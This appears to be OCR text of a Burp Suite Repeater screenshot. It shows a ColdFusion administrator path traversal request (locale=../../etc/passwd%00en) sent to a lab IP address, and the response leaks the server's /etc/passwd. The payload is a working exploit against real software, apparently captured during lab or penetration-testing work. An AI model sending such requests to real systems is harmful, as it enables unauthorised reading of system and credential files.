 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
× 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: ht
equest
Response
Inspec
retty Raw Hex \n
Pretty Raw Hex Render \n
Selecti
Reques
Reques
Reques
Reques
Reques
Respon
GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en HTTP/1.1
Host: 192.168.10.134:8500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-HK
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: CFID=0; CFTOKEN=12295576
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33 <html>
34 <head>
35 <LINK REL="SHORTCUT ICON" href="http://192.168.10.134:8500/CFIDE/administrator/favicon.ico">
36 <title>
root:x:0:0:root:/root:/bin/bash
37 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
38 bin:x:2:2:bin:/bin:/usr/sbin/nologin
39 sys:x:3:3:sys:/dev:/usr/sbin/nologin
40 sync:x:4:65534:sync:/bin:/bin/sync
41 games:x:5:60:games:/usr/games:/usr/sbin/nologin
42 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
43 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
44 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
45 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
46 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
47 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
48 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
49 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
50 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
51 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
52 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
53 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
54 libuuid:x:100:101::/var/lib/libuuid:
55 syslog:x:101:104::/home/syslog:/bin/false
</title>
56
57
58
59
60 <style>
61 body,p,td{